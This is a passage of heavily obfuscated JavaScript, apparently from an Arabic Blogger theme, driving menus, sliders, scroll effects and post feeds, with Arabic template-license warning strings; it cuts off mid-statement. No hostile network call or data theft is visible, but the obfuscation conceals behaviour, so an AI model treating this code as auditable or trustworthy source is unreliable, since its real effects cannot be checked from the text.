","cWLYq","LinkList",";min-width","topBuffer",'lock"></i>',"iSNee",'="lk_image',"rder-radiu","AyPzj","css","ohnzS",".menu-clos","wpMDX","gDYMn","585901qGJAss","<a href='","IMTIp","WlmNW",'ft"></i>',"wBPca","html","tkZkq","mouseover ","FkRQx","blogId","lHJlI","cHeTE",'><a href="',"TKeLT","Pjsaq","vgqvC","wMjdH","3px 0 rgba","WsxXW","/filter></","comments","SLqIf","FNCcY","Xsiyr","PXjBy","end","ptgwu","Ajzqp","qdjRx","nbMCy","esusA","osts","te-space: ","low: hidde","tGeAv","kiwpS","#000000;to","t-weight: ",".lk .lk_it","ZKGHQ","WyQDd","tOWjg","Gjxep","</ul></div","px rgba(0,","get","zDjkb",'n style="f',"XMrew","vnjkm","a-angle-ri","find","DnPqH","\nby: ","DqBMc","mega-v","tXSHN","vhZnI","lGYmb","lign: cent","nCYWO","10mJYOEq","substring","olute; mar","aIPWu","fadeOutTim","TpkiS","KVjAb","efsTZ","0, 0.26); ","aeLrM","FyEpP","ona.com","table","WEsSv","ent > div","le.com/mai","eoBQN","kWQhV","qqqhP","VuGhI","UJEkd"," 0, 0, 0.2","ehSHm",".open-mobi","en;backgro","pWzQU","prev"," class='sm","rJRaP","ts=","VRvut","rxVhY","لب يرجى<a ",");backgrou",'f="',"MaXyO","wZeXh",'="far fa-c',"kWctl",'n-content"',"src","VXxrS","left","timeago",",0,0.14), ","VVlAc","BQQRo","<p><span s","ftPosts","AwQOw","AaDrB","ive","length","dataType","ة ومع ذلك ",'rn this")(',"rTvzh","homepageUr","dULos","scrollLeft","aclrq","guutv","gbLQR","7958025VqbsGd","fjiad","XzxDW","spiLE","slice","uAHxP","eBFpY","i ul","recent","ntent ul l","PRfGl","FBiqK","LmGQF","HXZUq","hYgDi","kzIFV",'ss="lk_use',"alHun","zpPbu","FYDrJ","XiBDA","pageType","UcYDw","insertAfte","cTAMp",'target="_b',"KIVBV","div><div s","yylDT","bPxnw","xSKXX","Bmhuz","max",".post-home","...</a></h","kxdJb","erdnf","nBlxw","RWpXG","(0,0,0,0.2","BqoaV","WrrLF","RkIYj","#sidebar-w","-down fa-c","PHaDx","link","aRcWt","first","LNiog","ب مشكلتك ه","px 1px -1p","NDuDZ","UTqrR","uTscj","navText","chHCm","LFtwX",".mobile-pa","EXKGE","replace","remove","htIDp",'="lk_item"',"FOAeR","WAigE","p: 0;left:","iSxyM","VBSvQ","'></a></sp","IVlwe",".lk.owl-ca","Voxtz","bmrIt","kSluQ","yKxPN","QqJjC","yFXox","console","dUkjJ","ISwNL","13095434YSApri","xYNYH","PBuBd"," 1px 0 rgb","Lmnuv","Dhshm","sOSjv","tldwp","2UTyexl","nction() ","TgsIf","width","bXEGE",'l;">تنبيه.','" title="',"ver;","tuTuA","VmUod",". يرجى الت","praTJ","x -1px rgb","Ccxmi","WYTQk","dated&star","NOcBZ","multi-mega",">-لا تملك ","zKkcT","ZYWYp","EkGLI",'unce3"></d',"pOaoQ","GFAUN","IDoMX","[FAQ]","iuwRY","IgSlX"," /><feComp","EuLOq","-header","l.carousel","stamp","0px 5px 15","clone","gyVej","MJzsG","GrKNb","sidebarFix",'one;"><svg',"insertBefo","st,.sideba","mkMCA",'pper"><ul ',"UTBLC","FNrEY",'" href="/s',"DPuqg","gByas","Jgaeh","ZwHbt","fLKsq","AwUfQ","nZapH","style","yxrkX","rWqyU","complete","kOGeT","fadeInTime","iv><div cl",".impo","xIqZy","ded","DTztZ","_GetAllDat","CamiX","#source-or","title","80%;max-wi","XYtwD","ults=","; top: -25","IxruS","toggle","vajMg","s640","empyS",'="lk_meta"',"xiSwp","/default.j","wJVcK","BTvpq","1|2|8|3|5|","tiwiw",".accordion","IJBRA","isXqF","7|0|3|1|6|","vCRSb",'"mega-menu',"saNZN","HsIjh",'"></img></','ctor("retu',"QySxl","qZIho","macros","mqdefault",'"></i></sp',"HBcxs","PzEzA","dSyqp","Vihlo","%cStatus: ","DbqHQ","XZgcu","zynwH","SmITj","curEo","VyWZB","lIKRB","; padding:",".lk__wrapp","EBKBk","FIOet","RXPba","BzWQu","GUpBM","<i class='","ntent ul >","BjNNh","text","GHRhN","nkMacSyste","ew=cm&fs=1","_AbbIPASjf","EITcu","LMdjF","oXqMi","entry","s: 50%; z-","WUlVv","oVSFU","plusone","rHFIY","WFQjq","'></i><div","YFDCH","YpKxp","div class=","ShVwV","ight: bold","SJToG","OIKNr","2), 0px 1p","<span clas","kZtKF","oylNQ","BgBss","azqAU","rrCqq","88AAIwCy","WReAF","RSFDU","ztZoc","ifzIz","rlnAo","copyright","an class='","nd-size:co","0px 2px 1p"," 1px 3px 0","YcMhO","CfQEJ","ZIjCs","e-icon","catch fa f","a,Arial,sa","HFXHd","widget.HTM","mJLHr",'to" src="',"SM3",".mobil-m-o","2px 1px -1","lWqCg","BPZyE","BShjp","mUzil","cJtrf","ent>div","ddhUX","menuify","sGMIc","yaAJl",'12);" href',"DtDdn","SeWRr","ng: 5px;te","lqWQt","border-rad","cGGFi","fcoKB","fixed","wlRds","n class='s","rZdvq","ZJzOt","WfYcQ","iiaGg","mDOzj","zbMUP","eight: 1.4","dth: 600px","&max-resul","Ffeja","tion: rela","gjkOt","media$thum",'"/></a></d',"dSxor","SpTxZ","ljHcX",'k" style="',"jrcXS","documentEl","s=1","?max-resul","name","jGQrN","RAbQU","HNtQv","TzBSK","dlBsE","ZVCjm",'n-luna">',"m-txt'>","iryOm","autoHeight","0,0,0.14),"," rgba(0,0,","vNxwL","CUQyc","Hewpk",'" class="m',"BHvJf","?alt=json-","IojPY","VKPPk","view","oxmYZ","-user-sele","JBQoJ",'="loader">',"nLWqh","MkwCQ","WtfUs","innerHeigh",'" result="',"bRFld","LDuQc","zxNAk","smLwT","ا التوقف ي","ntent li","er-older-l",'نا..."> فر',"لحصول على ","XTJqN",'"lk_item">',"RCRrw","JnXvx","</a></h3><","LEpVO","nMMJYqIo9k","summary",'"lb_title"',"RAnCY","iv>","jDeSM","</div></ul","rtehk","records",' 400;" hre',"UOkmu","contact@kh","&action=co","trong>","2627332fIYgxv","ampVT","sMbMM","JwMUy","zhZBK","VezaA",'s="arrow">',"'></i><spa","0|3|1|2|5|","YOFCh","aJcMZ","MQOik","ZguMT","AzHJQ","load","ns-serif,A","EgNlv","dOjEP","<a aria-la","ona.com/p/",'pper"><div',"bel='Copyr","oELzW",'lter" vers',"loaded","RsFZV","clientHeig",'"lb_item">',"fzaDL","ay: block;","BciiJ","rUnfY",'lt="',"MlqiQ","eDvrR","qcoys","uwZjR","offset","eThRK","fcKiJ","EgImQ",'="lk__wrap',"ا القالب .","created","DRvOw","BTLxL","qnexE","TdlEe","split","YbPLV","padding: 2","yWRwn","disqus_sho","&su=طلب ال","DPeHb","LLFeK","PapsE","iQqtG","BhIGq","YJwcL","__proto__","uYpsY","gjQWh","PbIqZ","PybzH","mVwPi","ZMFIg","aDfLe","gASNK",".lk","/-/","bMpEo","SiVeI","</abbr> ","SYWav","-size: 17p","mail","uYKHh","/feeds/com","lhtWf","IIIBY","s72-c","ztKuB","bottom","cmafe",".gif","JbxxC","nBmId",'t-down"></',"nlsfx","faq-luna","PjuAM",'r" mode="m',"FZtWb","fVKiV","VDCeT","YFRko","last","margin","HnMRw","ubqox","AQzja","TOvxG","PEEHb","a-angle-le","HBpdE","align: cen"," ul li ul","xt-align: ","PcpxT","ink","hNksC","body","bmBVq","bxyMk","show","SLxge","tRVSv","JADDt","mega","aPBAh","NaPbA","done","gClientRec",'="cm_descr',"bMhMM","extend","jxyAd","top","verlay","img","&tf=1&to=","jMMIV","SCBQu","m/blogger_","ZqGsG","meout","rtname",'="tag" hre',"toggleClas","iv></div>","dYlqD","jlQur","uVQJg","fab fa-","ulISV","orderby=up","qmEhO","yjEpo","Xierk","xeUTI","7|0|6|4|9","SWzKA","Rfldm","CNcyV","jGIzS",'scription"',"uwgNI","eColorMatr","#license_c","gestureend","DTBkH","ة </a></p>",'le="color:',"HhzsY","DocTh",'"><a href=',"VRSAp",": 14px;fon","HbAkP","ferRX","div><h4 st","DATnN","Nbleo","#blog-page","orDgr","IMnsJ",'yle="text-',"abel/",":url(","xFyyX","fadeIn","ngvIo","870",".post-thum","dXeYW",".sub-menu","#OBe"," 0;right: ","text/html","KMqLg","fMJzX","FSlBt","XvYkj","AcRrF","Kmvtp","ChSah","sRBZM","thumb","fadeOut","pUVDE","fsvQR","EzRcT","يق الدعم <","forEach","gNJkF","er; box-sh","pHVcB","appendTo","mouseout","FLHbr","LhvFd",'="tag ',"efwcI","mCXKb","nbczf","font-size:","HqDKz","ZRIoT","viewAll","hDAPc","bWKbh","und: #f8f8",'="lk_descr',"LcRvb","com","hidden","ZcLMp","reayo","thUdJ",'height="au',"old; color","qzTdQ","pJlSR","vLdAZ","d-slider","sCSvB","OVsjj","lnmwm","far fa-clo","undefined","owlCarouse","jdVkE",": © 2024","dlPLi","ss='impo' ","container","LGIbD","oRrwJ","vmmZs","uCUpf","https://im","TVFmu","RQaGF","smartSpeed","WaVOr",".has-sub","Kdfiz","GET","MKcZf","QZFZF","xdUxV","/search/la","term",';">تحميل ا',"WUtVf","vnNpo",";text-deco","5|4|2","قالب .. هذ",": 5px auto","right","giYth","mFont,Sego","ow-x: hidd","VDGUz","0,0,0.12);",'e;"><span>',"jPYZP","trim",".tabs-menu","a(0,0,0,0.","ement","nuEjR","UwWHL","xJgyr","hejwm","NHXKv","oclHo","DLEwe","DtGNA","rtl","yoCjR","resize","queue","VJkzc",'="loader-2',"Pvusx","hLQrZ",".active","ixuUA","thFTU",".f-slider ","-shadow: 0","QlMgF",'="l-counte',"blog","Yisbf","hAhNJ","YBZdR","xkTKR","rRcEA","bnail","kVkGJ","5UDuTPW","wIloE","hkaWV","uJxdc","text-decor",">li","kKKPk","holder","gRCCI","tAvRA","229965rgHoNy","frame","VolBy",".mobile-me",".item-thum","sided-3","1.0.0",'"atop" /><',"vron-","rousel","PTYbJ","kRVkR","iQhky","feGaussian","adhTw","parents","PbpVW","zswmx","tFnGj",'"cm-layout',"LioEJ","an>","gLRQY","IXRnc","VOCGt","5|0|2|4|3|","er-select:","category","e;border: ","gVatm","OtVbs","PhExH","#main-side","REyBj","GlmbY","QCoRy","widgets","jbFmZ","round: whi","umWhi","_blank' st",'" src="',"</ul>",'s="lk_snip',"charAt",".header-to","DRtte","qqdVP","bOseY","<p>","-desc'><sp",';">1</span',"CBTSl","lcRtI","vwWkD","VyBQO","Xkwut","tYVQo","CexuX","HAUYR",'hic" in2="',"YFLMX","ixUPN","resizeToPa","yAHud","BtMTr","GREIf","owlDir","querySelec","LTrmR","twttr",'<div id="O',"relative","UHDYf","ation: non","AKPfx","PHNMW","<div class","ZNSDz","system,Bli","stop-m","opyrights","yOVbj","2.blogblog","ript.googl","menu","ms-user-se","FVHvH","echcL","fFgYZ","QfkPH","Ljmqj","BoYCy","xkCwR","jhHrZ","6); font-s","WTXwz","v><div sty","uiBAF","PwKSv","aFYwK","ZzdKQ","JYqfB","fARUX","cfVtp","2px;margin"," 0 rgba(0,","yMpzl",'per"></div',"delay","XEowj","PwdYO","zSNkd","XaECO","qZYpD","mIFRD","attr","_gaq",'iption">',"RTmYI","HyGhF","request.ht","رخصة؟ .. ل","Aoiuz","SDuFw","400;line-h",".arrow i","&version=","inDrq","kVQsr","YJOVW","cial-icon","qzomc","WYwlc","impo","default","gfMpE","hdGWt","OqGuy","VAvFW","UikaG","aVkrm","veiVz","#loading","vlGzE",'"sub-menu ',"FJxec","EZZuP","YUghq","OdWKx",'"lk_title"',"em;width: ","search-act","sORgz","Ogmpn","ayJZQ","LxJGk","CwPuB","scrollTop","0 0 0  0 0","auto;backg","DYoVQ","CiSWk",'f="https:/',"ct: none;-","Nnizs","DSOWq","tBFQZ","nFIqK","PCpAQ","e.com/macr","UbAzR","إستخدام هذ",": 200px;ma","PSUph",'th="100%" ',"warn","BUjGc","opacity",'blur" /><f','1"></div><',"bFoAk","buAbd","vzyOb","qyLhh","PcVPh","hostname","vafuK","qkoSq","salJg","clientWidt","oafIt","erRhp","aYhPD","inoxj","x;line-hei","tAxge",".jpg",".14), 0px ","GVqyw","font-famil",'center;"><','class="lk"',"EUksJ","tPtoi","author",'"> طلب رخص',"YzMxk","0 1px 3px ","FbJGR"," ul > li","wFxaD","aNnHz","lXxnZ","ALOUA","Paccb"," Emoji,Seg","xbRLH",":hidden","VKKEo","PjMmW","uDsIB","scroll",'">الصفحة ا',"VOCpm","kHlLK","'><strong>","mkSsr","IkJLH","klDqa","NgTKP","OyKaa","EMLNO","ref='/sear","14), 0px 2","SIERh","ont-size: ","يمكنك إستخ","fTWrw","not","NmaXo","ZInOr","ition: abs","bnail' src","AOtfz","pUUwy","color: #ff",'ght"></i>',".menu-cont","BKheY","5px 15px r",'itle"><a h',"gVjyC","<img","toString","BWNdh","zQMhs","KxnJT",".video .lk","rRezo","PaihR","><h3 class","ZuYaU","loading","er.owl-car","visibility","MILhm","kHcHX","zLqZp","RSEgs",'"><a class',"EcQJf","{}.constru","MbzAd",".loader","rmvdm","EgGnd","RWCoG","pQqmf","nowrap;ver","</a></li>","famuh","yZuvF","WFPpS","LcJta","nrozE","BXEPT","JnkpM","ndex: 1;te","qBsrV",' href="',"div>",'s="cm_date',"sSLha","f8;color: ","indexOf","RyRsU","DTkMt","lojEa","0 rgba(0,0",'"sub-menu"',"MJMBs","qsPdO","upqKS","ration: no","ZTnGZ","mEhHk","DZWKj","eWzhR","PMCne","XGlnH","eeaAb","), 0px 1px","visible","ffff","&alt=json-","webkit-box","PwYrm","iLCpb","bar","2857143;te",'"bounce2">',"wMrTF","dRWlb",'n;"><a tar','get="_blan',"fa fa-care","EHoxl","iyEIN",'"> ',"parse","max-result","KzpYz","stener","apply","rZaua","cnzIQ","<a class='","HmmnP","LEWmm","f-slider","4|1|3|2|0|","n: middle;","floor","aciMM","gmAFU","v></div>","eOIqU","vYMeh","cxJRE","ouSwY","UWnOD"];return(_0x2a20=function(){return n})()}function _0x57222c(n,t,r,e){return _0x1c84(e-753,r)}function _0x1c84(n,t){var r=_0x2a20();return(_0x1c84=function(n,t){return r[n-=422]})(n,t)}function isInViewport(n){function t(n,t,r,e){return _0xb32275(n-121,n,t- -380,e-305)}var r={};r[t(756,844,0,1830)]=function(n,t){return n>=t},r[i(3594,2648,2975,2406)]=function(n,t){return n<=t},r.IKAZq=function(n,t){return n<=t};var e=r,u=n[t(1546,1190,0,114)+i(3210,2539,2334,1334)+"t"]();function i(n,t,r,e){return _0xb32275(n-429,t,r-47,e-86)}return u[t(2124,1912,0,1907)]>=0&&e[t(40,844,0,139)](u.left,0)&&e[t(2246,2548,0,2290)](u.bottom,window[t(1552,1753,0,1208)+"t"]||document.documentElement[i(2277,3095,2237,1592)+"ht"])&&e[i(927,1065,1351,1492)](u[i(3258,3510,2482,3515)],window.innerWidth||document["documentEl"+t(1092,2066,0,1854)][t(1204,2298,0,1942)+"h"])}function changeClassOnScroll(){function n(n,t,r,e){return _0x57222c(n-493,t-6,n,r- -802)}function t(n,t,r,e){return _0x57222c(n-201,t-336,t,r- -643)}var r={uNaNp:t(1484,977,1121),azqAU:function(n,t){return n/t},famuh:function(n,t){return n(t)},XASUG:function(n,t){return n===t},gDRFR:"qQYjH",XPdDv:t(1964,2187,2011),YFDCH:t(3405,1880,2480),xdUxV:".holder"};document[n(2762,1273,1923)+"torAll"](r[t(965,2932,1951)]).forEach((function(e){function u(n,r,e,u){return t(n-401,r,n-53)}function i(t,r,e,u){return n(e,r-136,r-947)}if(r[u(2348,2975)](isInViewport,e))if(r[u(1209,1450)]("qQYjH",r[u(945,632)]))e[i(0,3511,3942)].remove(r[u(2771,2441)]),e[u(2776,1692)].add(r[i(0,2337,3431)]);else{var c={};c[i(0,2201,1472)]=r.uNaNp,c[u(1215,2307)]=_0x518f11,_0x175aed[i(0,1979,2199)](c),_0x293f05=_0x1a39e/r[u(1614,1200)](_0x4ab4f1,_0x6c9cc),_0x42c06d=_0x4d481a}}))}(function(n,t){var r=_0x2a20();function e(n,t,r,e){return _0x1c84(t-801,e)}function u(n,t,r,e){return _0x1c84(n- -835,r)}for(;;)try{if(488700===parseInt(e(0,1887,0,2684))/1+-parseInt(u(465,0,968))/2*(parseInt(u(1069,0,1079))/3)+-parseInt(e(0,2381,0,1504))/4*(parseInt(u(1059,0,1145))/5)+parseInt(e(0,1761,0,2079))/6+-parseInt(u(1619,0,2684))/7*(-parseInt(u(618,0,-114))/8)+parseInt(e(0,2012,0,1282))/9+parseInt(u(313,0,613))/10*(-parseInt(u(457,0,919))/11))break;r.push(r.shift())}catch(n){r.push(r.shift())}})(),jQuery((function(n){function t(n,t,r,e){return _0x1c84(e-978,r)}var r={};function e(n,t,r,e){return _0x1c84(n-101,t)}r[t(0,0,3279,3289)]=function(n,t){return n+t},r[t(0,0,3919,3103)]=function(n,t){return n+t},r[e(1755,1749,1750,2274)]=e(2342,1801,2886,3264)+"getmore' href='/sear"+e(828,186,1094,665),r.OVcSU="'><strong>",r[e(1365,1529,809,1597)]="</strong><"+t(0,0,2030,1820),r[t(0,0,2811,2645)]=e(1112,171,1585,383),r[t(0,0,812,1656)]=function(n,t){return n<t},r[t(0,0,3701,2957)]=function(n,t){return n/t},r.nmCOu=function(n,t){return n/t},r[t(0,0,2378,1893)]=function(n,t){return n-t},r[e(2290,2481,1848,2730)]=function(n,t){return n/t},r[e(800,-268,183,-254)]=function(n,t){return n/t},r.VOCpm=e(756,1318,1491,-131)+e(1522,2366,808,2157)+" li",r[t(0,0,1723,1670)]=function(n,t){return n!==t},r.tbJAJ="IXRRf",r.lyzHL=function(n,t){return n===t},r[e(1946,1148,2499,2205)]=e(704,1580,-339,-316),r.DDuDK=e(1141,1548,1613,1207),r[e(2333,2099,1486,2695)]='<ul class="sub-menu '+t(0,0,2021,1536),r[e(2027,2436,1925,1424)]=e(1867,2833,1393,1362),r[e(2545,1726,2089,2542)]=function(n,t){return n!==t},r[t(0,0,924,1965)]=t(0,0,3058,2566)+"4",r[e(1806,1316,1220,2857)]=function(n,t){return n===t},r[e(885,-15,833,656)]=t(0,0,3166,3480),r[t(0,0,2414,2693)]=function(n,t){return n!==t},r.EzRcT=function(n,t){return n+t},r[t(0,0,2570,3429)]=function(n,t){return n===t},r.kxdJb=e(2710,3790,2522,3680)+'"sub-menu2'+e(744,291,902,1826),r.SmITj=t(0,0,2624,1633)+t(0,0,1557,2198)+e(1319,2016,1776,933),r[e(889,1355,1870,846)]="#LinkList30";var u=r;n(u.fNhpo)[e(2377,2842)]((function(){function t(n,t,r,u){return e(t- -831,u)}for(var r={rmvdm:u[t(0,937,0,572)],ZYWYp:t(0,654,0,331)+z(2426,1397,1853,540),eLTEa:function(n,t){return u[(r=1303,e=398,i=182,c=-503,z(r,e-54,i-215,c-302))](n,t);var r,e,i,c},aRcWt:function(n,r){return u[(e=3465,i=2906,t(0,i-1657,0,e))](n,r);var e,i},oynBT:function(n,r){return u[(e=2896,i=2789,t(0,i-1540,0,e))](n,r);var e,i},WTXwz:function(n,r){return u[(e=1671,i=2060,t(0,i-478,0,e))](n,r);var e,i},JJAmi:function(n,t){return u.tRYUv(n,t)},FItQR:function(n,t){return u.nrozE(n,t)},FqsHh:function(n,t){return n-t},RNPpT:function(n,r){return u[(e=902,i=1886,t(0,e-933,0,i))](n,r);var e,i}},i=n(this),c=i[z(1741,804,1453,876)](u[z(1628,1794,2261,957)])[t(0,1789,0,2743)]("a"),o=c.length,a=0;a<o;a++)if(u.CtQyE(u[z(1847,2093,2394,2965)],u[z(1405,2093,2311,1383)]))_0x535113[z(2962,2286,1305,2184)](u[t(0,1581,0,1955)](u[z(2874,1791,695,1568)](u[t(0,1581,0,2181)](u[t(0,924,0,1089)],_0x1d8767),u[z(1371,2053,1629,1842)])+_0x56d9a3.viewAll,u[t(0,534,0,298)]));else{var f,s=c.eq(a),l=s.text(),x=l[z(2001,1614,1107,1488)](0);if(u[z(266,358,506,1189)](x,"_"))if(u.lyzHL(u.WUtVf,u[z(2617,2085,1394,1475)])){var d={};d[z(1223,718,597,630)]=r[t(0,1449,0,1527)],d[z(1051,969,391,1653)]=_0x5b7461,_0xcdb1bb.css(d),_0x4f7af7=_0xab05c7,_0x33cb5f=_0x33f34c/_0x1bd012}else{"_"===c.eq(u[t(0,1395,0,412)](a,1))[t(0,693,0,1368)]()[z(1200,1614,779,1263)](0)&&(f=s[t(0,1757,0,1224)]())[z(2950,1989,1588,966)](u[z(1827,1898,1388,2100)])}u[z(489,461,-562,1359)](x,"_")&&(s[z(914,1089,1377,293)](l[z(666,937,1847,1636)]("_","")),s[z(3101,2153,1837,1217)]()[t(0,1058,0,894)](f[t(0,1789,0,2153)](u.gLRQY)))}for(var v=0;u[t(0,-52,0,26)](v,o);v++)if(u[z(1164,2110,2992,1351)]("sqkkY",t(0,792,0,1536)))for(var p=u.Ivnlz[z(1932,1294,2387,518)]("|"),h=0;;){switch(p[h++]){case"0":var b=c.eq(v);continue;case"1":var _=m[z(535,1614,1789,620)](0);continue;case"2":var g;continue;case"3":var m=b[t(0,693,0,1700)]();continue;case"4":u[z(2119,1371,1625,599)](_,"_")&&(b[t(0,693,0,1114)](m[z(-133,937,1608,1132)]("_","")),b[z(1115,2153,2793,1243)]().appendTo(g.children(u.Tnyse)));continue;case"5":if(u[t(0,985,0,381)](_,"_")){var w=c.eq(u[t(0,1052,0,1768)](v,1))[z(390,1089,1059,148)]();u[z(2135,2117,1619,1125)](w[t(0,1218,0,630)](0),"_")&&(g=b[z(1118,2153,1817,2545)]())[t(0,1593,0,1713)](u[z(980,912,1048,1609)])}continue}break}else for(var y=r[t(0,590,0,-72)][z(1550,1294,2253,2134)]("|"),k=0;;){switch(y[k++]){case"0":if(r.eLTEa(E/S,j)){var q={};q[t(0,573,0,1045)]=r[t(0,1449,0,570)],q[z(1153,718,1676,905)]=j,_0x8305cb.css(q),B=r[t(0,528,0,-509)](B,r[t(0,1752,0,919)](E,j)),E=j}else{var R={};R.height=r[t(0,1449,0,2347)],R[z(661,969,715,1153)]=I,_0x4ff74b[t(0,351,0,293)](R),B=I,E/=S}continue;case"1":var M={width:""};M[t(0,322,0,842)]="",M["margin-left"]="",M[z(761,583,1428,-350)]="",_0x528576.css(M);continue;case"2":var I=_0x2c9ed8.parents(_0x18cd90[z(2499,2153,2709,1818)])[z(1436,969,134,1607)]();continue;case"3":var B=_0x17213e[z(1401,969,847,194)]();continue;case"4":var A=r[t(0,1270,0,1451)](r[t(0,315,0,680)](E,j),-2);continue;case"5":var E=_0x26950c[z(-198,718,1211,693)]();continue;case"6":var T=r.FItQR(r[z(797,285,905,350)](B,I),-2);continue;case"7":var S=r[z(1431,2045,2739,1876)](B,I);continue;case"8":var j=_0x4b018f[z(2116,1585,1188,940)](_0x2051f1.parent).height();continue;case"9":var L={};L[z(-204,419,126,853)+"t"]=T,L[t(0,187,0,1025)]=A,_0x331ab1[z(-13,747,355,361)](L);continue}break}function z(n,t,r,u){return e(t- -435,n)}i.find(u[t(0,679,0,302)])[t(0,1757,0,929)]("li")[t(0,1584,0,2398)](t(0,-247,0,-289))}))})),function(n){var t={sMbMM:function(n,t){return n(t)},jDQUI:"#PageList1",ifzIz:e(83,1094,1159,407)+"ges",mLPpR:"#LinkList30",ygJVy:function(n,t){return n!==t},uAHxP:"active",QsJcQ:"static",sBGWa:r(1329,2025,1948,2864),gmAFU:"top",UwWHL:e(1505,86,901,282),vajMg:"relative",VezaA:function(n,t){return n===t},jmbtO:e(412,322,686,1539),IIIBY:function(n,t){return n(t)},gRppe:r(3604,3421,4166,2704)+e(1371,1017,2004,1840),jWnXT:function(n,t){return n!==t},JADDt:r(2331,2932,3064,3891),kUdtc:function(n,t){return n!==t},ucrcH:e(1987,1105,1767,1920),RyRsU:function(n,t){return n+t},xSEVs:function(n,t){return n===t},pzDCl:"<ul class="+e(1676,1832,1939,1122)+e(-524,1175,448,-49),SqPyw:e(1914,2398,1656,950),JbxxC:r(2194,2086,1713,1344),HBcxs:function(n,t){return n!==t},eThRK:"ivwQS",tEQhj:'<ul class="sub-menu2'+r(761,1478,1834,2429),DzhUu:e(1978,2205,2117,2709),qsPdO:r(762,1266,336,599),DtDdn:r(2290,3337,2512,2731),yAHud:r(2961,3421,2982,4465)+e(987,866,1577,2662),XnhmX:r(1570,1318,1113,1621),ZGISJ:r(538,1338,2221,1338),ElulO:function(n,t){return n!=t},XlJKi:function(n,t){return n(t)},WbrSD:r(1824,2917,2427,2683),rTbAf:e(2625,3049,2059,1795),NOcBZ:e(849,1737,1696,1137),Igpkq:r(2199,2957,2944,2938),IBKZV:"impo",MnxMb:function(n,t,r){return n(t,r)},dIZzM:e(1032,1285,400,566)};function r(n,t,r,e){return _0x1c84(t-835,e)}function e(n,t,r,e){return _0x1c84(r- -110,t)}n.fn.menuify=function(){var e={sCSvB:t.ZGISJ,jOtEU:"static",fSthe:t[i(1204,646,1252,1493)],wuknr:t[u(1453,628,821,2219)],PBuBd:function(n,t){return n>=t},ZmGpX:function(n,r){return t[(e=-204,i=-373,c=-433,u(c- -143,i-66,c-453,e))](n,r);var e,i,c},wkWvL:function(n,t){return n(t)},pUVDE:function(n,r){return t[(e=2963,u=2414,c=2695,i(e-28,c-326,u,c-448))](n,r);var e,u,c},ixuUA:t[i(2505,2279,2503,2683)],zlpRH:t[i(-75,467,424,601)],TXEfH:t[i(1542,1102,332,2086)],fMJzX:t[i(544,783,808,717)],iJbNy:function(n,t){return n+t},EXKGE:function(n,r){return t.RyRsU(n,r)},ILzZU:function(n,t){return n+t},jrcXS:i(788,1233,1560,1206)+u(1781,2047,892,2805)+u(1747,850,1287,2292)+"ers impo'>"+u(802,-73,1283,1554)+u(805,794,656,631)+u(-353,-979,-613,526)+i(697,1611,827,1769)+i(2230,2225,1320,2369),MuWrz:"' target='"+u(1148,1612,1895,1992)+u(36,67,407,-423)+i(730,1395,352,1688)+u(484,808,147,-164)+i(2412,1711,2199,1836),MeZlv:t[u(1682,1490,1920,1430)],QFUfF:function(n,r,e){return t.MnxMb(n,r,e)}};function u(n,t,e,u){return r(0,n- -1631,0,u)}function i(n,t,e,u){return r(0,t- -1049,0,e)}if(!t[u(116,0,0,-598)](u(-286,0,0,-876),t[i(0,810,1890)]))return this[u(1480,0,0,1820)]((function(){function r(n,t,r,e){return i(0,e-651,t)}var c={VDCeT:function(n,r){return t[(e=731,u=1505,_0x1c84(e- -851,u))](n,r);var e,u},YzMxk:t.jDQUI,FOAeR:function(n,r){return t[(e=1628,u=1387,_0x1c84(e-46,u))](n,r);var e,u},HmKHI:t[o(950,1707,2068,2528)],TppmE:function(n,t){return n(t)},MlqiQ:t.mLPpR,FSlBt:function(n,r){return t[(e=2148,u=1598,i=1105,c=2421,o(e-114,u- -234,i,c-201))](n,r);var e,u,i,c},LioEJ:r(0,2747,0,2344)+"nu",sixxV:function(n,e){return t[(u=3017,i=2547,r(0,u,0,i- -349))](n,e);var u,i},LumEO:t[r(0,2595,0,1653)],PBZOb:".impo",uVQJg:function(n,t){return n-t},wMLPC:o(-323,753,85,2),PRfGl:t[r(0,180,0,998)],zubLQ:t[r(0,1930,0,1297)],FRrDo:t[r(0,2729,0,2686)],tAvRA:"width",rvBkg:t[o(2721,2114,1487,1125)],PMCne:t[o(855,1626,575,2395)]};function o(n,t,r,e){return u(t-1046,0,0,r)}if(t[r(0,2320,0,2022)](o(0,1046,1452),t.jmbtO)){for(var a=t[o(0,1910,987)](n,this),f=a[r(0,1541,0,1575)](t[o(0,831,119)]).children("a"),s=f[o(0,1450,877)],l=0;l<s;l++){if(t.jWnXT(t[r(0,3055,0,2135)],r(0,3247,0,2534)))return;var x=f.eq(l),d=x.text();if(t.kUdtc(d[o(0,2198,2949)](0),"_"))if(o(0,974,660)===t[r(0,2405,0,2981)])for(var v=(o(0,740,1418)+"0")[o(0,1878,2387)]("|"),p=0;;){switch(v[p++]){case"0":c[o(0,1925,2079)](_0x67cf3,".mobile-so"+o(0,2285,2408))[o(0,1342,1173)](h);continue;case"1":var h=c[r(0,2037,0,2112)](_0x119dd3,r(0,2455,0,2386)+r(0,1294,0,1102)+o(0,2239,2721))[r(0,1428,0,1772)]();continue;case"2":var b=_0x3af315(c[o(0,2361,1847)])[o(0,1585,2214)]();continue;case"3":c[r(0,1232,0,1712)](_0x3e2aba,c.HmKHI)[o(0,1342,1319)](b);continue;case"4":var _=c[r(0,2344,0,2904)](_0x7243ae,c[r(0,971,0,2050)])[r(0,1063,0,1772)]();continue;case"5":c[o(0,2022,2226)](_0x4ed6db,c[r(0,2577,0,2361)])[o(0,1342,2320)](_);continue}break}else{var g=f.eq(t[r(0,2769,0,2637)](l,1)).text();if(t[o(0,2586,3139)](g[r(0,2678,0,2385)](0),"_")){var m=x.parent();m.append(t[r(0,1944,0,1026)])}}t[o(0,2586,3361)](d[r(0,2059,0,2385)](0),"_")&&(x[r(0,923,0,1860)](d[o(0,1521,2313)]("_","")),x[o(0,2737,2479)]()[r(0,3211,0,2225)](m[r(0,3525,0,2956)](t[o(0,778,519)])))}for(l=0;l<s;l++)if(t[r(0,651,0,1349)](t[o(0,1916,2485)],o(0,1501,585)))c.sixxV(_0x75ab83[o(0,866,-24)]()[o(0,1450,831)],0)?(_0x15629e.removeClass(c[o(0,789,1825)]),_0x1002c9.next()[o(0,2564,2833)]("active"),_0x4ca9d1[o(0,866,599)]()[o(0,2011,1878)](_0x50afcd[o(0,1610,1672)])):(_0x594c26[o(0,1012,190)+"s"]("active"),_0x3549ff.eq(0)[o(0,2564,2483)](c[r(0,-4,0,976)]),_0x43628e.eq(0).fadeIn(_0x253f39[o(0,1610,1582)]));else{var 